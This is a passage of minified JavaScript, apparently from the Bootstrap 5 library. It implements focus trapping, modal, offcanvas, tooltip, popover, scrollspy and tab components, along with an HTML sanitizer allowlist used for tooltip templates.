	const Kt = ".bs.focustrap",
		Qt = "backward",
		Xt = {
			autofocus: !0,
			trapElement: null
		},
		Yt = {
			autofocus: "boolean",
			trapElement: "element"
		};
	class Ut extends R {
		constructor(t) {
			super(), this._config = this._getConfig(t), this._isActive = !1, this._lastTabNavDirection = null
		}
		static get Default() {
			return Xt
		}
		static get DefaultType() {
			return Yt
		}
		static get NAME() {
			return "focustrap"
		}
		activate() {
			this._isActive || (this._config.autofocus && this._config.trapElement.focus(), $.off(document, Kt), $.on(document, "focusin.bs.focustrap", (t => this._handleFocusin(t))), $.on(document, "keydown.tab.bs.focustrap", (t => this._handleKeydown(t))), this._isActive = !0)
		}
		deactivate() {
			this._isActive && (this._isActive = !1, $.off(document, Kt))
		}
		_handleFocusin(t) {
			const {
				trapElement: e
			} = this._config;
			if (t.target === document || t.target === e || e.contains(t.target)) return;
			const i = U.focusableChildren(e);
			0 === i.length ? e.focus() : this._lastTabNavDirection === Qt ? i[i.length - 1].focus() : i[0].focus()
		}
		_handleKeydown(t) {
			"Tab" === t.key && (this._lastTabNavDirection = t.shiftKey ? Qt : "forward")
		}
	}
	const Gt = "hidden.bs.modal",
		Jt = "show.bs.modal",
		Zt = "modal-open",
		te = "show",
		ee = "modal-static",
		ie = {
			backdrop: !0,
			focus: !0,
			keyboard: !0
		},
		se = {
			backdrop: "(boolean|string)",
			focus: "boolean",
			keyboard: "boolean"
		};
	class ne extends V {
		constructor(t, e) {
			super(t, e), this._dialog = U.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._isShown = !1, this._isTransitioning = !1, this._scrollBar = new Ht, this._addEventListeners()
		}
		static get Default() {
			return ie
		}
		static get DefaultType() {
			return se
		}
		static get NAME() {
			return "modal"
		}
		toggle(t) {
			return this._isShown ? this.hide() : this.show(t)
		}
		show(t) {
			this._isShown || this._isTransitioning || $.trigger(this._element, Jt, {
				relatedTarget: t
			}).defaultPrevented || (this._isShown = !0, this._isTransitioning = !0, this._scrollBar.hide(), document.body.classList.add(Zt), this._adjustDialog(), this._backdrop.show((() => this._showElement(t))))
		}
		hide() {
			this._isShown && !this._isTransitioning && ($.trigger(this._element, "hide.bs.modal").defaultPrevented || (this._isShown = !1, this._isTransitioning = !0, this._focustrap.deactivate(), this._element.classList.remove(te), this._queueCallback((() => this._hideModal()), this._element, this._isAnimated())))
		}
		dispose() {
			for (const t of [window, this._dialog]) $.off(t, ".bs.modal");
			this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose()
		}
		handleUpdate() {
			this._adjustDialog()
		}
		_initializeBackDrop() {
			return new Vt({
				isVisible: Boolean(this._config.backdrop),
				isAnimated: this._isAnimated()
			})
		}
		_initializeFocusTrap() {
			return new Ut({
				trapElement: this._element
			})
		}
		_showElement(t) {
			document.body.contains(this._element) || document.body.append(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0;
			const e = U.findOne(".modal-body", this._dialog);
			e && (e.scrollTop = 0), g(this._element), this._element.classList.add(te), this._queueCallback((() => {
				this._config.focus && this._focustrap.activate(), this._isTransitioning = !1, $.trigger(this._element, "shown.bs.modal", {
					relatedTarget: t
				})
			}), this._dialog, this._isAnimated())
		}
		_addEventListeners() {
			$.on(this._element, "keydown.dismiss.bs.modal", (t => {
				if ("Escape" === t.key) return this._config.keyboard ? (t.preventDefault(), void this.hide()) : void this._triggerBackdropTransition()
			})), $.on(window, "resize.bs.modal", (() => {
				this._isShown && !this._isTransitioning && this._adjustDialog()
			})), $.on(this._element, "mousedown.dismiss.bs.modal", (t => {
				$.one(this._element, "click.dismiss.bs.modal", (e => {
					this._element === t.target && this._element === e.target && ("static" !== this._config.backdrop ? this._config.backdrop && this.hide() : this._triggerBackdropTransition())
				}))
			}))
		}
		_hideModal() {
			this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide((() => {
				document.body.classList.remove(Zt), this._resetAdjustments(), this._scrollBar.reset(), $.trigger(this._element, Gt)
			}))
		}
		_isAnimated() {
			return this._element.classList.contains("fade")
		}
		_triggerBackdropTransition() {
			if ($.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
			const t = this._element.scrollHeight > document.documentElement.clientHeight,
				e = this._element.style.overflowY;
			"hidden" === e || this._element.classList.contains(ee) || (t || (this._element.style.overflowY = "hidden"), this._element.classList.add(ee), this._queueCallback((() => {
				this._element.classList.remove(ee), this._queueCallback((() => {
					this._element.style.overflowY = e
				}), this._dialog)
			}), this._dialog), this._element.focus())
		}
		_adjustDialog() {
			const t = this._element.scrollHeight > document.documentElement.clientHeight,
				e = this._scrollBar.getWidth(),
				i = e > 0;
			if (i && !t) {
				const t = m() ? "paddingLeft" : "paddingRight";
				this._element.style[t] = `${e}px`
			}
			if (!i && t) {
				const t = m() ? "paddingRight" : "paddingLeft";
				this._element.style[t] = `${e}px`
			}
		}
		_resetAdjustments() {
			this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
		}
		static jQueryInterface(t, e) {
			return this.each((function() {
				const i = ne.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
					i[t](e)
				}
			}))
		}
	}
	$.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function(t) {
		const e = r(this);
		["A", "AREA"].includes(this.tagName) && t.preventDefault(), $.one(e, Jt, (t => {
			t.defaultPrevented || $.one(e, Gt, (() => {
				h(this) && this.focus()
			}))
		}));
		const i = U.findOne(".modal.show");
		i && ne.getInstance(i).hide(), ne.getOrCreateInstance(e).toggle(this)
	})), K(ne), b(ne);
	const oe = "show",
		re = "showing",
		ae = "hiding",
		le = ".offcanvas.show",
		ce = "hidePrevented.bs.offcanvas",
		he = "hidden.bs.offcanvas",
		de = {
			backdrop: !0,
			keyboard: !0,
			scroll: !1
		},
		ue = {
			backdrop: "(boolean|string)",
			keyboard: "boolean",
			scroll: "boolean"
		};
	class _e extends V {
		constructor(t, e) {
			super(t, e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._focustrap = this._initializeFocusTrap(), this._addEventListeners()
		}
		static get Default() {
			return de
		}
		static get DefaultType() {
			return ue
		}
		static get NAME() {
			return "offcanvas"
		}
		toggle(t) {
			return this._isShown ? this.hide() : this.show(t)
		}
		show(t) {
			this._isShown || $.trigger(this._element, "show.bs.offcanvas", {
				relatedTarget: t
			}).defaultPrevented || (this._isShown = !0, this._backdrop.show(), this._config.scroll || (new Ht).hide(), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add(re), this._queueCallback((() => {
				this._config.scroll && !this._config.backdrop || this._focustrap.activate(), this._element.classList.add(oe), this._element.classList.remove(re), $.trigger(this._element, "shown.bs.offcanvas", {
					relatedTarget: t
				})
			}), this._element, !0))
		}
		hide() {
			this._isShown && ($.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (this._focustrap.deactivate(), this._element.blur(), this._isShown = !1, this._element.classList.add(ae), this._backdrop.hide(), this._queueCallback((() => {
				this._element.classList.remove(oe, ae), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._config.scroll || (new Ht).reset(), $.trigger(this._element, he)
			}), this._element, !0)))
		}
		dispose() {
			this._backdrop.dispose(), this._focustrap.deactivate(), super.dispose()
		}
		_initializeBackDrop() {
			const t = Boolean(this._config.backdrop);
			return new Vt({
				className: "offcanvas-backdrop",
				isVisible: t,
				isAnimated: !0,
				rootElement: this._element.parentNode,
				clickCallback: t ? () => {
					"static" !== this._config.backdrop ? this.hide() : $.trigger(this._element, ce)
				} : null
			})
		}
		_initializeFocusTrap() {
			return new Ut({
				trapElement: this._element
			})
		}
		_addEventListeners() {
			$.on(this._element, "keydown.dismiss.bs.offcanvas", (t => {
				"Escape" === t.key && (this._config.keyboard ? this.hide() : $.trigger(this._element, ce))
			}))
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = _e.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
					e[t](this)
				}
			}))
		}
	}
	$.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function(t) {
		const e = r(this);
		if (["A", "AREA"].includes(this.tagName) && t.preventDefault(), d(this)) return;
		$.one(e, he, (() => {
			h(this) && this.focus()
		}));
		const i = U.findOne(le);
		i && i !== e && _e.getInstance(i).hide(), _e.getOrCreateInstance(e).toggle(this)
	})), $.on(window, "load.bs.offcanvas.data-api", (() => {
		for (const t of U.find(le)) _e.getOrCreateInstance(t).show()
	})), $.on(window, "resize.bs.offcanvas", (() => {
		for (const t of U.find("[aria-modal][class*=show][class*=offcanvas-]")) "fixed" !== getComputedStyle(t).position && _e.getOrCreateInstance(t).hide()
	})), K(_e), b(_e);
	const ge = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
		fe = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,
		pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
		me = (t, e) => {
			const i = t.nodeName.toLowerCase();
			return e.includes(i) ? !ge.has(i) || Boolean(fe.test(t.nodeValue) || pe.test(t.nodeValue)) : e.filter((t => t instanceof RegExp)).some((t => t.test(i)))
		},
		be = {
			"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
			a: ["target", "href", "title", "rel"],
			area: [],
			b: [],
			br: [],
			col: [],
			code: [],
			div: [],
			em: [],
			hr: [],
			h1: [],
			h2: [],
			h3: [],
			h4: [],
			h5: [],
			h6: [],
			i: [],
			img: ["src", "srcset", "alt", "title", "width", "height"],
			li: [],
			ol: [],
			p: [],
			pre: [],
			s: [],
			small: [],
			span: [],
			sub: [],
			sup: [],
			strong: [],
			u: [],
			ul: []
		},
		ve = {
			allowList: be,
			content: {},
			extraClass: "",
			html: !1,
			sanitize: !0,
			sanitizeFn: null,
			template: "<div></div>"
		},
		ye = {
			allowList: "object",
			content: "object",
			extraClass: "(string|function)",
			html: "boolean",
			sanitize: "boolean",
			sanitizeFn: "(null|function)",
			template: "string"
		},
		we = {
			entry: "(string|element|function|null)",
			selector: "(string|element)"
		};
	class Ae extends R {
		constructor(t) {
			super(), this._config = this._getConfig(t)
		}
		static get Default() {
			return ve
		}
		static get DefaultType() {
			return ye
		}
		static get NAME() {
			return "TemplateFactory"
		}
		getContent() {
			return Object.values(this._config.content).map((t => this._resolvePossibleFunction(t))).filter(Boolean)
		}
		hasContent() {
			return this.getContent().length > 0
		}
		changeContent(t) {
			return this._checkContent(t), this._config.content = { ...this._config.content,
				...t
			}, this
		}
		toHtml() {
			const t = document.createElement("div");
			t.innerHTML = this._maybeSanitize(this._config.template);
			for (const [e, i] of Object.entries(this._config.content)) this._setContent(t, i, e);
			const e = t.children[0],
				i = this._resolvePossibleFunction(this._config.extraClass);
			return i && e.classList.add(...i.split(" ")), e
		}
		_typeCheckConfig(t) {
			super._typeCheckConfig(t), this._checkContent(t.content)
		}
		_checkContent(t) {
			for (const [e, i] of Object.entries(t)) super._typeCheckConfig({
				selector: e,
				entry: i
			}, we)
		}
		_setContent(t, e, i) {
			const s = U.findOne(i, t);
			s && ((e = this._resolvePossibleFunction(e)) ? l(e) ? this._putElementInTemplate(c(e), s) : this._config.html ? s.innerHTML = this._maybeSanitize(e) : s.textContent = e : s.remove())
		}
		_maybeSanitize(t) {
			return this._config.sanitize ? function(t, e, i) {
				if (!t.length) return t;
				if (i && "function" == typeof i) return i(t);
				const s = (new window.DOMParser).parseFromString(t, "text/html"),
					n = [].concat(...s.body.querySelectorAll("*"));
				for (const t of n) {
					const i = t.nodeName.toLowerCase();
					if (!Object.keys(e).includes(i)) {
						t.remove();
						continue
					}
					const s = [].concat(...t.attributes),
						n = [].concat(e["*"] || [], e[i] || []);
					for (const e of s) me(e, n) || t.removeAttribute(e.nodeName)
				}
				return s.body.innerHTML
			}(t, this._config.allowList, this._config.sanitizeFn) : t
		}
		_resolvePossibleFunction(t) {
			return "function" == typeof t ? t(this) : t
		}
		_putElementInTemplate(t, e) {
			if (this._config.html) return e.innerHTML = "", void e.append(t);
			e.textContent = t.textContent
		}
	}
	const Ee = new Set(["sanitize", "allowList", "sanitizeFn"]),
		Ce = "fade",
		Te = "show",
		ke = ".modal",
		Le = "hide.bs.modal",
		Oe = "hover",
		Ie = "focus",
		Se = {
			AUTO: "auto",
			TOP: "top",
			RIGHT: m() ? "left" : "right",
			BOTTOM: "bottom",
			LEFT: m() ? "right" : "left"
		},
		De = {
			allowList: be,
			animation: !0,
			boundary: "clippingParents",
			container: !1,
			customClass: "",
			delay: 0,
			fallbackPlacements: ["top", "right", "bottom", "left"],
			html: !1,
			offset: [0, 0],
			placement: "top",
			popperConfig: null,
			sanitize: !0,
			sanitizeFn: null,
			selector: !1,
			template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
			title: "",
			trigger: "hover focus"
		},
		Ne = {
			allowList: "object",
			animation: "boolean",
			boundary: "(string|element)",
			container: "(string|element|boolean)",
			customClass: "(string|function)",
			delay: "(number|object)",
			fallbackPlacements: "array",
			html: "boolean",
			offset: "(array|string|function)",
			placement: "(string|function)",
			popperConfig: "(null|object|function)",
			sanitize: "boolean",
			sanitizeFn: "(null|function)",
			selector: "(string|boolean)",
			template: "string",
			title: "(string|element|function)",
			trigger: "string"
		};
	class Pe extends V {
		constructor(t, e) {
			if (void 0 === i) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
			super(t, e), this._isEnabled = !0, this._timeout = 0, this._isHovered = null, this._activeTrigger = {}, this._popper = null, this._templateFactory = null, this._newContent = null, this.tip = null, this._setListeners(), this._config.selector || this._fixTitle()
		}
		static get Default() {
			return De
		}
		static get DefaultType() {
			return Ne
		}
		static get NAME() {
			return "tooltip"
		}
		enable() {
			this._isEnabled = !0
		}
		disable() {
			this._isEnabled = !1
		}
		toggleEnabled() {
			this._isEnabled = !this._isEnabled
		}
		toggle() {
			this._isEnabled && (this._activeTrigger.click = !this._activeTrigger.click, this._isShown() ? this._leave() : this._enter())
		}
		dispose() {
			clearTimeout(this._timeout), $.off(this._element.closest(ke), Le, this._hideModalHandler), this._element.getAttribute("data-bs-original-title") && this._element.setAttribute("title", this._element.getAttribute("data-bs-original-title")), this._disposePopper(), super.dispose()
		}
		show() {
			if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
			if (!this._isWithContent() || !this._isEnabled) return;
			const t = $.trigger(this._element, this.constructor.eventName("show")),
				e = (u(this._element) || this._element.ownerDocument.documentElement).contains(this._element);
			if (t.defaultPrevented || !e) return;
			this._disposePopper();
			const i = this._getTipElement();
			this._element.setAttribute("aria-describedby", i.getAttribute("id"));
			const {
				container: s
			} = this._config;
			if (this._element.ownerDocument.documentElement.contains(this.tip) || (s.append(i), $.trigger(this._element, this.constructor.eventName("inserted"))), this._popper = this._createPopper(i), i.classList.add(Te), "ontouchstart" in document.documentElement)
				for (const t of [].concat(...document.body.children)) $.on(t, "mouseover", _);
			this._queueCallback((() => {
				$.trigger(this._element, this.constructor.eventName("shown")), !1 === this._isHovered && this._leave(), this._isHovered = !1
			}), this.tip, this._isAnimated())
		}
		hide() {
			if (this._isShown() && !$.trigger(this._element, this.constructor.eventName("hide")).defaultPrevented) {
				if (this._getTipElement().classList.remove(Te), "ontouchstart" in document.documentElement)
					for (const t of [].concat(...document.body.children)) $.off(t, "mouseover", _);
				this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1, this._isHovered = null, this._queueCallback((() => {
					this._isWithActiveTrigger() || (this._isHovered || this._disposePopper(), this._element.removeAttribute("aria-describedby"), $.trigger(this._element, this.constructor.eventName("hidden")))
				}), this.tip, this._isAnimated())
			}
		}
		update() {
			this._popper && this._popper.update()
		}
		_isWithContent() {
			return Boolean(this._getTitle())
		}
		_getTipElement() {
			return this.tip || (this.tip = this._createTipElement(this._newContent || this._getContentForTemplate())), this.tip
		}
		_createTipElement(t) {
			const e = this._getTemplateFactory(t).toHtml();
			if (!e) return null;
			e.classList.remove(Ce, Te), e.classList.add(`bs-${this.constructor.NAME}-auto`);
			const i = (t => {
				do {
					t += Math.floor(1e6 * Math.random())
				} while (document.getElementById(t));
				return t
			})(this.constructor.NAME).toString();
			return e.setAttribute("id", i), this._isAnimated() && e.classList.add(Ce), e
		}
		setContent(t) {
			this._newContent = t, this._isShown() && (this._disposePopper(), this.show())
		}
		_getTemplateFactory(t) {
			return this._templateFactory ? this._templateFactory.changeContent(t) : this._templateFactory = new Ae({ ...this._config,
				content: t,
				extraClass: this._resolvePossibleFunction(this._config.customClass)
			}), this._templateFactory
		}
		_getContentForTemplate() {
			return {
				".tooltip-inner": this._getTitle()
			}
		}
		_getTitle() {
			return this._resolvePossibleFunction(this._config.title) || this._element.getAttribute("data-bs-original-title")
		}
		_initializeOnDelegatedTarget(t) {
			return this.constructor.getOrCreateInstance(t.delegateTarget, this._getDelegateConfig())
		}
		_isAnimated() {
			return this._config.animation || this.tip && this.tip.classList.contains(Ce)
		}
		_isShown() {
			return this.tip && this.tip.classList.contains(Te)
		}
		_createPopper(t) {
			const e = "function" == typeof this._config.placement ? this._config.placement.call(this, t, this._element) : this._config.placement,
				s = Se[e.toUpperCase()];
			return i.createPopper(this._element, t, this._getPopperConfig(s))
		}
		_getOffset() {
			const {
				offset: t
			} = this._config;
			return "string" == typeof t ? t.split(",").map((t => Number.parseInt(t, 10))) : "function" == typeof t ? e => t(e, this._element) : t
		}
		_resolvePossibleFunction(t) {
			return "function" == typeof t ? t.call(this._element) : t
		}
		_getPopperConfig(t) {
			const e = {
				placement: t,
				modifiers: [{
					name: "flip",
					options: {
						fallbackPlacements: this._config.fallbackPlacements
					}
				}, {
					name: "offset",
					options: {
						offset: this._getOffset()
					}
				}, {
					name: "preventOverflow",
					options: {
						boundary: this._config.boundary
					}
				}, {
					name: "arrow",
					options: {
						element: `.${this.constructor.NAME}-arrow`
					}
				}, {
					name: "preSetPlacement",
					enabled: !0,
					phase: "beforeMain",
					fn: t => {
						this._getTipElement().setAttribute("data-popper-placement", t.state.placement)
					}
				}]
			};
			return { ...e,
				..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
			}
		}
		_setListeners() {
			const t = this._config.trigger.split(" ");
			for (const e of t)
				if ("click" === e) $.on(this._element, this.constructor.eventName("click"), this._config.selector, (t => {
					this._initializeOnDelegatedTarget(t).toggle()
				}));
				else if ("manual" !== e) {
				const t = e === Oe ? this.constructor.eventName("mouseenter") : this.constructor.eventName("focusin"),
					i = e === Oe ? this.constructor.eventName("mouseleave") : this.constructor.eventName("focusout");
				$.on(this._element, t, this._config.selector, (t => {
					const e = this._initializeOnDelegatedTarget(t);
					e._activeTrigger["focusin" === t.type ? Ie : Oe] = !0, e._enter()
				})), $.on(this._element, i, this._config.selector, (t => {
					const e = this._initializeOnDelegatedTarget(t);
					e._activeTrigger["focusout" === t.type ? Ie : Oe] = e._element.contains(t.relatedTarget), e._leave()
				}))
			}
			this._hideModalHandler = () => {
				this._element && this.hide()
			}, $.on(this._element.closest(ke), Le, this._hideModalHandler)
		}
		_fixTitle() {
			const t = this._element.getAttribute("title");
			t && (this._element.getAttribute("aria-label") || this._element.textContent.trim() || this._element.setAttribute("aria-label", t), this._element.setAttribute("data-bs-original-title", t), this._element.removeAttribute("title"))
		}
		_enter() {
			this._isShown() || this._isHovered ? this._isHovered = !0 : (this._isHovered = !0, this._setTimeout((() => {
				this._isHovered && this.show()
			}), this._config.delay.show))
		}
		_leave() {
			this._isWithActiveTrigger() || (this._isHovered = !1, this._setTimeout((() => {
				this._isHovered || this.hide()
			}), this._config.delay.hide))
		}
		_setTimeout(t, e) {
			clearTimeout(this._timeout), this._timeout = setTimeout(t, e)
		}
		_isWithActiveTrigger() {
			return Object.values(this._activeTrigger).includes(!0)
		}
		_getConfig(t) {
			const e = W.getDataAttributes(this._element);
			for (const t of Object.keys(e)) Ee.has(t) && delete e[t];
			return t = { ...e,
				..."object" == typeof t && t ? t : {}
			}, t = this._mergeConfigObj(t), t = this._configAfterMerge(t), this._typeCheckConfig(t), t
		}
		_configAfterMerge(t) {
			return t.container = !1 === t.container ? document.body : c(t.container), "number" == typeof t.delay && (t.delay = {
				show: t.delay,
				hide: t.delay
			}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), t
		}
		_getDelegateConfig() {
			const t = {};
			for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
			return t.selector = !1, t.trigger = "manual", t
		}
		_disposePopper() {
			this._popper && (this._popper.destroy(), this._popper = null), this.tip && (this.tip.remove(), this.tip = null)
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = Pe.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
					e[t]()
				}
			}))
		}
	}
	b(Pe);
	const xe = { ...Pe.Default,
			content: "",
			offset: [0, 8],
			placement: "right",
			template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',
			trigger: "click"
		},
		Me = { ...Pe.DefaultType,
			content: "(null|string|element|function)"
		};
	class je extends Pe {
		static get Default() {
			return xe
		}
		static get DefaultType() {
			return Me
		}
		static get NAME() {
			return "popover"
		}
		_isWithContent() {
			return this._getTitle() || this._getContent()
		}
		_getContentForTemplate() {
			return {
				".popover-header": this._getTitle(),
				".popover-body": this._getContent()
			}
		}
		_getContent() {
			return this._resolvePossibleFunction(this._config.content)
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = je.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
					e[t]()
				}
			}))
		}
	}
	b(je);
	const $e = "click.bs.scrollspy",
		Fe = "active",
		ze = "[href]",
		He = {
			offset: null,
			rootMargin: "0px 0px -25%",
			smoothScroll: !1,
			target: null,
			threshold: [.1, .5, 1]
		},
		qe = {
			offset: "(number|null)",
			rootMargin: "string",
			smoothScroll: "boolean",
			target: "element",
			threshold: "array"
		};
	class Be extends V {
		constructor(t, e) {
			super(t, e), this._targetLinks = new Map, this._observableSections = new Map, this._rootElement = "visible" === getComputedStyle(this._element).overflowY ? null : this._element, this._activeTarget = null, this._observer = null, this._previousScrollData = {
				visibleEntryTop: 0,
				parentScrollTop: 0
			}, this.refresh()
		}
		static get Default() {
			return He
		}
		static get DefaultType() {
			return qe
		}
		static get NAME() {
			return "scrollspy"
		}
		refresh() {
			this._initializeTargetsAndObservables(), this._maybeEnableSmoothScroll(), this._observer ? this._observer.disconnect() : this._observer = this._getNewObserver();
			for (const t of this._observableSections.values()) this._observer.observe(t)
		}
		dispose() {
			this._observer.disconnect(), super.dispose()
		}
		_configAfterMerge(t) {
			return t.target = c(t.target) || document.body, t.rootMargin = t.offset ? `${t.offset}px 0px -30%` : t.rootMargin, "string" == typeof t.threshold && (t.threshold = t.threshold.split(",").map((t => Number.parseFloat(t)))), t
		}
		_maybeEnableSmoothScroll() {
			this._config.smoothScroll && ($.off(this._config.target, $e), $.on(this._config.target, $e, ze, (t => {
				const e = this._observableSections.get(t.target.hash);
				if (e) {
					t.preventDefault();
					const i = this._rootElement || window,
						s = e.offsetTop - this._element.offsetTop;
					if (i.scrollTo) return void i.scrollTo({
						top: s,
						behavior: "smooth"
					});
					i.scrollTop = s
				}
			})))
		}
		_getNewObserver() {
			const t = {
				root: this._rootElement,
				threshold: this._config.threshold,
				rootMargin: this._config.rootMargin
			};
			return new IntersectionObserver((t => this._observerCallback(t)), t)
		}
		_observerCallback(t) {
			const e = t => this._targetLinks.get(`#${t.target.id}`),
				i = t => {
					this._previousScrollData.visibleEntryTop = t.target.offsetTop, this._process(e(t))
				},
				s = (this._rootElement || document.documentElement).scrollTop,
				n = s >= this._previousScrollData.parentScrollTop;
			this._previousScrollData.parentScrollTop = s;
			for (const o of t) {
				if (!o.isIntersecting) {
					this._activeTarget = null, this._clearActiveClass(e(o));
					continue
				}
				const t = o.target.offsetTop >= this._previousScrollData.visibleEntryTop;
				if (n && t) {
					if (i(o), !s) return
				} else n || t || i(o)
			}
		}
		_initializeTargetsAndObservables() {
			this._targetLinks = new Map, this._observableSections = new Map;
			const t = U.find(ze, this._config.target);
			for (const e of t) {
				if (!e.hash || d(e)) continue;
				const t = U.findOne(e.hash, this._element);
				h(t) && (this._targetLinks.set(e.hash, e), this._observableSections.set(e.hash, t))
			}
		}
		_process(t) {
			this._activeTarget !== t && (this._clearActiveClass(this._config.target), this._activeTarget = t, t.classList.add(Fe), this._activateParents(t), $.trigger(this._element, "activate.bs.scrollspy", {
				relatedTarget: t
			}))
		}
		_activateParents(t) {
			if (t.classList.contains("dropdown-item")) U.findOne(".dropdown-toggle", t.closest(".dropdown")).classList.add(Fe);
			else
				for (const e of U.parents(t, ".nav, .list-group"))
					for (const t of U.prev(e, ".nav-link, .nav-item > .nav-link, .list-group-item")) t.classList.add(Fe)
		}
		_clearActiveClass(t) {
			t.classList.remove(Fe);
			const e = U.find("[href].active", t);
			for (const t of e) t.classList.remove(Fe)
		}
		static jQueryInterface(t) {
			return this.each((function() {
				const e = Be.getOrCreateInstance(this, t);
				if ("string" == typeof t) {
					if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
					e[t]()
				}
			}))
		}
	}
	$.on(window, "load.bs.scrollspy.data-api", (() => {
		for (const t of U.find('[data-bs-spy="scroll"]')) Be.getOrCreateInstance(t)
	})), b(Be);
	const We = "ArrowLeft",
		Re = "ArrowRight",
		Ve = "ArrowUp",
		Ke = "ArrowDown",
		Qe = "active",
		Xe = "fade",
		Ye = "show",
		Ue = '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',
		Ge = `.nav-link:not(.dropdown-toggle), .list-group-item:not(.dropdown-toggle), [role="tab"]:not(.dropdown-toggle), ${Ue}`;
	class Je extends V {
		constructor(t) {
			super(t), this._parent = this._element.closest('.list-group, .nav, [role="tablist"]'), this._parent && (this._setInitialAttributes(this._parent, this._getChildren()), $.on(this._element, "keydown.bs.tab", (t => this._keydown(t))))
		}
		static get NAME() {
			return "tab"
		}
		show() {
			const t = this._element;
			if (this._elemIsActive(t)) return;
			const e = this._getActiveElem(),
				i = e ? $.trigger(e, "hide.bs.tab", {
					relatedTarget: t
				}) : null;
			$.trigger(t, "show.bs.tab", {
				relatedTarget: e
			}).defaultPrevented || i && i.defaultPrevented || (this._deactivate(e, t), this._activate(t, e))
		}
		_activate(t, e) {
			t && (t.classList.add(Qe), this._activate(r(t)), this._queueCallback((() => {
				"tab" === t.getAttribute("role") ? (t.removeAttribute("tabindex"), t.setAttribute("aria-selected", !0), this._toggleDropDown(t, !0), $.trigger(t, "shown.bs.tab", {
					relatedTarget: e
				})) : t.classList.add(Ye)
			}), t, t.classList.contains(Xe)))
		}
		_deactivate(t, e) {
			t && (t.classList.remove(Qe), t.blur(), this._deactivate(r(t)), this._queueCallback((() => {
				"tab" === t.getAttribute("role") ? (t.setAttribute("aria-selected", !1), t.setAttribute("tabindex", "-1"), this._toggleDropDown(t, !1), $.trigger(t, "hidden.bs.tab", {
					relatedTarget: e
				})) : t.classList.remove(Ye)
			}), t, t.classList.contains(Xe)))
		}
		_keydown(t) {
			if (![We, Re, Ve, Ke].includes(t.key)) return;
			t.stopPropagation(), t.preventDefault();
			const e = [Re, Ke].includes(t.key),
				i = w(this._getChildren().filter((t => !d(t))), t.target, e, !0);
			i && (i.focus({
				preventScroll: !0
			}), Je.getOrCreateInstance(i).show())
		}
		_getChildren() {
			return U.find(Ge, this._parent)
		}
		_getActiveElem() {
			return this._getChildren().find((t => this._elemIsActive(t))) || null
		}
		_setInitialAttributes(t, e) {
			this._setAttributeIfNotExists(t, "role", "tablist");
			for (const t of e) this._setInitialAttributesOnChild(t)
		}
		_setInitialAttributesOnChild(t) {
			t = this._getInnerElement(t);
			const e = this._elemIsActive(t),
				i = this._getOuterElement(t);
			t.setAttribute("aria-selected", e), i !== t && this._setAttributeIfNotExists(i, "role", "presentation"), e || t.setAttribute("tabindex", "-1"), this._setAttributeIfNotExists(t, "role", "tab"), this._setInitialAttributesOnTargetPanel(t)
		}
		_setInitialAttributesOnTargetPanel(t) {
			const e = r(t);
			e && (this._setAttributeIfNotExists(e, "role", "tabpanel"), t.id && this._setAttributeIfNotExists(e, "aria-labelledby", `#${t.id}`))
		}
		_toggleDropDown(t, e) {
			const i = this._getOuterElement(t);
			if (!i.classList.contains("dropdown")) return;
			const s = (t, s) => {
				const n = U.findOne(t, i);
				n && n.classList.toggle(s, e)
			};
			s(".dropdown-toggle", Qe), s(".dropdown-menu", Ye), i.setAttribute("aria-expanded", e)
		}
		_setAttributeIfNotExists(t, e, i) {
			t.hasAttribute(e) || t.setAttribute(e, i)
		}
		_elemIsActive(t) {
			return t.classList.contains(Qe)
		}
		_getInnerElement(t) {
			return t.matches(Ge) ? t : U.findOne(Ge, t)
		}
		_getOuterElement(t) {
			return t.closest(".nav-item, .list-group-item") || t
		}
		static jQueryInterface(t) {
			return this.each((function() {
